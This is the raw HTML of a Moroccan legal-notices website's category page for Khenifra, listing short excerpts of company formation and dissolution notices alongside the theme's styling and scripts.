successfully.";addTemplateError ="There is an error while adding template, please try again.";delTemplateSuccess ="Template has been deleted successfully.";delTemplateError ="There is an error while deleting template, please try again.";saveEmailTemplateSuccess ="Email Template Updated Successfully.";saveAutoMessageSuccess ="Message Updated Successfully.";saveBadgeSuccess ="Badges Updated Successfully.";addAchievementSuccess ="Achievements Added Successfully.";saveAchievementSuccess ="Achievements Updated Successfully.";addDripRuleSuccess ="Rule Added Successfully.";saveDripRuleSuccess ="Rule updated Successfully.";pastDateError ="Cannot Set Past Dates.";pastStartDateError ="Start date can not be earlier than current date.";pastExpireDateError ="Expire date can not be earlier than current date.";couponExpireDateError ="Expire date can not be earlier than start date.";uniqueformsetname ="This Set Name is already exist.";uniquesignupformname ="This Form Name is already exist.";installAddonError ="There is an error while installing addon, Please try again.";installAddonSuccess ="Addon installed successfully.";activeAddonError ="There is an error while activating addon, Please try again.";activeAddonSuccess ="Addon activated successfully.";deactiveAddonSuccess ="Addon deactivated successfully.";confirmCancelSubscription ="Are you sure you want to cancel subscription?";errorPerformingAction ="There is an error while performing this action, please try again.";arm_nothing_found ="Oops, nothing found.";delPaidPostSuccess ="Paid Post has been deleted successfully.";delPaidPostError ="There is an error while deleting Paid Post, please try again.";armEditCurrency ="Edit";armCustomCurrency ="Custom Currency";armFileViewFileTxt ="View File";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "You cannot remove all paid post.";ARMCYCLELABEL = "Label";LABELERROR = "Label should not be blank"</script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="/wp-content/uploads/2023/10/icone-1.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2023/10/icone-1.png" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #bb0000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#bb0000;
}

::-webkit-scrollbar-thumb{
	background-color:#bb0000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #bb0000;
}

.search-block:after {
	border-right-color:#bb0000;
}

body.rtl .search-block:after {
	border-left-color:#bb0000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #bb0000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #bb0000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #bb0000;
	border-color: #bb0000;
}

#order_review,
#order_review_heading {
	border-color: #bb0000;
}


body {
	background-color: #bb0000 !important;
	background-position: top center;
}
#main-nav {
	background: #bb0000;
	box-shadow: inset -1px -5px 0px -1px #ffffff;
}

#main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block { background-color:#bb0000 !important;}

#main-nav ul li {
	border-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-top-color: #ffffff;
}

#main-nav ul li .mega-menu-block ul.sub-menu {
	border-bottom-color: #ffffff;
}

#main-nav ul li a {
	border-left-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-bottom-color: #ffffff;
}

.e3lan-top img {
    padding: 20px 15px;
}
#idal-1 {
     font-size: 19px;
     text-align: center;
}
.post-title {
    text-align: center;
    color: #bb0000;
}
.formalite {
    background-color: #333333;
    box-shadow: inset 31px 0 0 #bb0000, inset 35px 0 0 #fff;
    border-bottom: 0px;
    text-shadow: 2px 0px 5px #111111;
    padding: 10px 45px;
    margin: 0;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    line-height: 18px;
    text-transform: uppercase;
}
.formalite a {
    color: #fff;  
}


.post-inner {
    padding: 20px;
}
.bo1, .bo2, .bo3, .bo4, .bo5, .bo6 {
    padding: 0px 0px;
    font-size: 1.2em;
    line-height: 1.2em;
}
.demande {
     font-size: 19px;
}

.footer-3c #footer-third {
    font-size: 1.5EM;
}
#footer-second {
    font-size: 1.5EM;
}

.tttpost-inner {
    padding: 20px;
    border: 2px solid lightgrey;
    max-width: 7.5cm;
    min-height: 5cm;
    text-align: justify;
    font-family: "notice-font", "Times New Roman", serif;
    padding: 15px 15px;
    word-wrap: break-word;
    color: black;
}

/*Mags Mags +++++++++++*/

.mags {position:relative;width: 230px; height:130px; margin:0 auto;}
.mags img:nth-child(1) {
 position: absolute;
 left: 0px;
 rotate: -5deg;
}
.mags img:nth-child(2) {
 position: absolute;
 left: 30px;
 rotate: 5deg;
}
.mags img:nth-child(3) {
 position: absolute;
 left: 60px;
 rotate: -10deg;
}
.mags img:nth-child(4) {
 position: absolute;
 left: 90px;
 rotate: -5deg;
}
.mags img:nth-child(5) {
 position: absolute;
 left: 120px;
}
.row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
 h2.pop-head {
    margin-bottom: 15px;
    position: relative;
    text-align: center;
    width: 100%;
    font-size: inherit;
}
span.pop-head {
    background: #ab1e1d !important;
}
span.pop-head {
    font-family: Roboto, sans-serif;
    color: #fff;
    display: inline-block;
    font-size: 1.1rem;
    padding: 5px 13px;
    position: relative;
    -webkit-transform: skewX(-15deg);
    -moz-transform: skewX(-15deg);
    -ms-transform: skewX(-15deg);
    -o-transform: skewX(-15deg);
    transform: skewX(-15deg);
    z-index: 1;
}
.nav-link, .navbar a, span.pop-head {
    line-height: 1;
    text-transform: uppercase;
}
.ml-5, .mx-5 {
    margin-left: 3rem !important;
}
.mb-5, .my-5 {
    margin-bottom: 3rem !important;
}
.mt-5, .my-5 {
    margin-top: 3rem !important;
}
*, .mejs__container, .mejs__container *, .round-button, .ui-button-icon-only, .ui-controlgroup-vertical .ui-controlgroup-item, ::after, ::before {
    box-sizing: border-box;
}
.text-success {
    color: #28a745 !important;
}
.mr-5, .mx-5 {
    margin-right: 3rem !important;
}

<style>
.svg-inline--fa {
    display: var(--fa-display, inline-block);
    height: 1em;
    overflow: visible;
    vertical-align: -0.125em;
}
.btn-primary-mag {
    color: #fff;
    background-color: #ab1e1d;
    border-color: #ab1e1d;
}
.btn-mag {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    user-select: none;
    
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 0;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}
.btn, .btn-link, .custom-select, .dropdown-item, .form-control, .input-group-text {
    font-weight: 400;
}
.consulter, .annonce {
    padding: 30px;
    font-size: 12px;
    line-height: 159%;
    text-align: justify;
    max-width: 350px;
    border-radius: 5px;
    box-shadow: 2px 2px 10px 1px #0b0f14ba;
    background: #ddd9cf;    
}
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Afficher tous les r\u00e9sultats<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/annoncelegale.flasheconomie.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
element.style {
}
.breaking-news span.breaking-news-title {
    background: #BB0000;
	display: block;
    float: left;
    padding: 8px 10px 0;
    height: 32px;
    color: #FFF;
    font-family: BebasNeueRegular, arial, Georgia, serif;
    font-size: 14pt;
}

Attribut de style {
    background:#BB0000;
    color: #ffffff;
    padding: 20px;
}
element.style {
    background: #BB0000;
    color: #ffffff;
    padding: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="top" class="archive category category-khenifra category-48 wp-theme-sahifa lazy-enabled wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://annoncelegale.flasheconomie.com/">
				<button class="search-button" type="submit" value="Rechercher"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Rechercher" value="Rechercher" onfocus="if (this.value == 'Rechercher') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Rechercher';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">mercredi , janvier 28 2026</span>
				
<div class="top-menu"><ul id="menu-liens-utiles" class="menu"><li id="menu-item-24887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24887"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Certificat n&eacute;gatif</a></li>
<li id="menu-item-24886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24886"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
<li id="menu-item-24888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24888"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarif JAL et BO</a></li>
<li id="menu-item-24893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24893"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Statuts SARL</a></li>
<li id="menu-item-45086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45086"><a href="#" onClick="arm_open_modal_box_in_nav_menu('2353_1024IYa2BAY','arm_form_link_1024IYa2BAY');return false;" arm-data-id="arm_form_link_1024IYa2BAY">Login</a></li>
</ul></div>

			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Le Journal d&#039;Annonces Légales du Maroc" href="https://annoncelegale.flasheconomie.com/">
					<img src="/wp-content/uploads/2021/04/annonces-legales-logo.png" alt="Le Journal d&#039;Annonces Légales du Maroc"  /><strong>Le Journal d&#039;Annonces Légales du Maroc Journal d&#039;annonces légales et publication au Bulletin Officiel</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<div class="premier-journal">
<p style="text-align: center; font-size: 25px;"><strong>نشر الإعلانات بالجريدة الرسمية والوطنية</strong></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212664142648"><i class="fa fa-volume-control-phone"></i><strong> +212664142648</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212522473774"><i class="fa fa-volume-control-phone"></i><strong> +212522473774</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="mailto:annonce@flasheconomie.com"><strong>annonce@flasheconomie.com</strong></a></p>

</div>
			
			

						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-principal-al" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a href="https://annoncelegale.flasheconomie.com/">Accueil</a></li>
<li id="menu-item-46001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46001"><a href="https://flasheconomie.com/publier-une-annonce-legale/">Publier</a></li>
<li id="menu-item-44987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44987"><a href="https://annoncelegale.flasheconomie.com/consulter/">Consulter</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-16311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16311"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/">Constitutions</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/modifications/">Modifications</a></li>
</ul>
</li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://annoncelegale.flasheconomie.com/category/publications-financieres/">Publications financières</a></li>
<li id="menu-item-22169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22169"><a href="https://annoncelegale.flasheconomie.com/category/ventes-aux-encheres/">Ventes aux enchères</a></li>
<li id="menu-item-44886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44886"><a href="#">Avis divers</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://annoncelegale.flasheconomie.com/category/avis-de-convocation/">Avis de convocation</a></li>
	<li id="menu-item-44874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44874"><a href="https://annoncelegale.flasheconomie.com/category/avis-denquete-publique/">Enquête publique</a></li>
	<li id="menu-item-44876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44876"><a href="https://annoncelegale.flasheconomie.com/category/declaration-de-perte-2/">Declaration de perte</a></li>
</ul>
</li>
<li id="menu-item-40877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40877"><a href="https://annoncelegale.flasheconomie.com/publier-au-bulletin-officiel/">Publier au BO</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40887"><a href="https://bulletinofficiel.com/ar/">نشر الإعلانات بالجريدة الرسمية</a></li>
	<li id="menu-item-18878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18878"><a href="https://annoncelegale.flasheconomie.com/publier-une-annonce-legale-2/">Publier</a></li>
</ul>
</li>
<li id="menu-item-40897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40897"><a href="#">Liens utiles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40872"><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-societe/">Annonce Légale de Dissolution d’une société</a></li>
	<li id="menu-item-40873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40873"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Rédaction des statuts d’une SARL</a></li>
	<li id="menu-item-40874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40874"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
	<li id="menu-item-40875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40875"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Demande de certificat négatif</a></li>
	<li id="menu-item-40876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40876"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarifs d’annonces légales au Bulletin Officiel</a></li>
	<li id="menu-item-40864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40864"><a href="https://annoncelegale.flasheconomie.com/contact-bulletin-officiel/">Contact Bulletin Officiel</a></li>
</ul>
</li>
<li id="menu-item-40871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40871"><a href="https://annoncelegale.flasheconomie.com/contact-journal-annonces-legales/">Contact</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	<div class="content">
	
	<nav id="crumbs"><a href="https://annoncelegale.flasheconomie.com/"><span class="fa fa-home" aria-hidden="true"></span> Domicile</a><span class="delimiter">/</span><a href="https://annoncelegale.flasheconomie.com/category/villes/">Villes</a><span class="delimiter">/</span><span class="current">KHENIFRA</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Domicile","@id":"https:\/\/annoncelegale.flasheconomie.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Villes","@id":"https:\/\/annoncelegale.flasheconomie.com\/category\/villes\/"}}]}</script>	
			
		<div class="page-head">
		
			<h1 class="page-title">
				KHENIFRA			</h1>
			
						<a class="rss-cat-icon ttip" title="abonnement" href="https://annoncelegale.flasheconomie.com/category/villes/khenifra/feed/"><i class="fa fa-rss"></i></a>
						
			<div class="stripe-line"></div>

					</div>
		
				
				
		<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://annoncelegale.flasheconomie.com/el-ghazi-atlas-incha-at-sarl/">El ghazi Atlas incha-At SARL</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>29 janvier 2025</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://annoncelegale.flasheconomie.com/category/villes/khenifra/" rel="category tag">KHENIFRA</a>, <a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/modifications/" rel="category tag">Modifications</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur El ghazi Atlas incha-At SARL</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>2720-39M13 El ghazi Atlas incha-At SARL Siège Social : Quartier el Massira el Khadra ait ishaq khenifra Capital Social : 100000 dirhams. Numéro R.C : 4533 R.C Khenifra. ******* I- Par décision de l&rsquo;assemblée générale extraordinaire en date du 2024-12-23, l’associé unique a décidé la dissolution anticipée de la société &hellip;</p>
			<a class="more-link" href="https://annoncelegale.flasheconomie.com/el-ghazi-atlas-incha-at-sarl/">En savoir plus &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://annoncelegale.flasheconomie.com/alcatraz-trans-sarl-au/">alcatraz trans SARL AU</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>28 janvier 2025</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/" rel="category tag">Constitutions</a>, <a href="https://annoncelegale.flasheconomie.com/category/villes/khenifra/" rel="category tag">KHENIFRA</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur alcatraz trans SARL AU</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>2720-11C5 alcatraz trans SARL AU Siège Social :HAY CHORAFAAE EL HAMMAM  Capital Social : 100000 dirhams. Numéro R.C :5425  KHENIFRA. ******* I- Aux termes d’un acte  sous seing privé en date du 2024-12-16, il a été constitué d’une Société A Responsabilité Limitée d’Associes Unique dont les caractéristiques sont les suivantes: &hellip;</p>
			<a class="more-link" href="https://annoncelegale.flasheconomie.com/alcatraz-trans-sarl-au/">En savoir plus &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://annoncelegale.flasheconomie.com/tidjal-services/">tidjal services</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>31 juillet 2023</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/" rel="category tag">Constitutions</a>, <a href="https://annoncelegale.flasheconomie.com/category/villes/khenifra/" rel="category tag">KHENIFRA</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur tidjal services</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>2345-4C3 société tidjal services sarl au Société A Responsabilité Limitée d’Associes Unique SARL.AU Siège Social : rue 09 nr 02 hay wad eddahab khenifra Capital Social : 100000 dirhams. Numéro R.C :4945  khenifra. ******* I- Aux termes d’un acte  sous seing privé en date du 2023-07-21, il a été constitué &hellip;</p>
			<a class="more-link" href="https://annoncelegale.flasheconomie.com/tidjal-services/">En savoir plus &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://annoncelegale.flasheconomie.com/mimouni-prod/">MIMOUNI PROD</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>27 juillet 2023</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/" rel="category tag">Constitutions</a>, <a href="https://annoncelegale.flasheconomie.com/category/villes/khenifra/" rel="category tag">KHENIFRA</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur MIMOUNI PROD</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>2342-2C1 MIMOUNI PROD SARL AU Société A Responsabilité Limitée d’Associes Unique SARL.AU Siège Social : RUE 09 NR 02 HAY OUED EDDAHAB KHENIFRA Capital Social : 100000 dirhams. Numéro R.C :4933  KHENIFRA. ******* I- Aux termes d’un acte  sous seing privé en date du , il a été constitué d’une &hellip;</p>
			<a class="more-link" href="https://annoncelegale.flasheconomie.com/mimouni-prod/">En savoir plus &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://annoncelegale.flasheconomie.com/station-kaskas-atlas-sarl-au/">STATION KASKAS ATLAS SARL AU</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>8 mai 2023</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://annoncelegale.flasheconomie.com/category/villes/khenifra/" rel="category tag">KHENIFRA</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur STATION KASKAS ATLAS SARL AU</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>2288-5CI1 المملكة المغربية وزارة الداخلية اقليم خنيفرة الكتابة العامة ق.ت.ب/م.ب قرار عاملي رقم 05/2023 ق.ت.ب/م.ب الصادر بتاريخ 02 ماي 2023 يقضي بفتح البحث العمومي المتعلق بمشروع انشاء محطة الوقود و الخدمات بجماعة الحمام باقليم خنيفرة و المقدم من طرف شركة STATION KASKAS ATLAS SARL AU . عامل اقليم خنيفرة بناء &hellip;</p>
			<a class="more-link" href="https://annoncelegale.flasheconomie.com/station-kaskas-atlas-sarl-au/">En savoir plus &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://annoncelegale.flasheconomie.com/mining-mrirt/">MINING MRIRT</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>5 avril 2022</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/" rel="category tag">Constitutions</a>, <a href="https://annoncelegale.flasheconomie.com/category/villes/khenifra/" rel="category tag">KHENIFRA</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur MINING MRIRT</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>1976-30C24 ste MINING MRIRT Société à responsabilité limitée SARL Siège Social : RUE 02 N° 41 QUARTIER HSSAINE MRIRT Capital Social : 100000.00 dirhams. Numéro R.C : 4179  KHENIFRA. &nbsp; I- Aux termes d’un acte sous seing privé en date du 2022-01-20, il a été constitué une société À Responsabilité &hellip;</p>
			<a class="more-link" href="https://annoncelegale.flasheconomie.com/mining-mrirt/">En savoir plus &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://annoncelegale.flasheconomie.com/ziad-parc/">ZIAD PARC</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>5 avril 2022</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/" rel="category tag">Constitutions</a>, <a href="https://annoncelegale.flasheconomie.com/category/villes/khenifra/" rel="category tag">KHENIFRA</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur ZIAD PARC</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>1975-15C8 ZIAD PARC Société à responsabilité limitée SARL Siège Social : QUARTIER ADMINISTRATIF TIGHASSALINE EL KBAB Capital Social : 40000 dirhams. Numéro R.C : 4165  KHENIFRA. ******* I- Aux termes d’un acte sous seing privé en date du 2022-02-02, il a été constitué une société A Responsabilité Limitée dont les &hellip;</p>
			<a class="more-link" href="https://annoncelegale.flasheconomie.com/ziad-parc/">En savoir plus &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

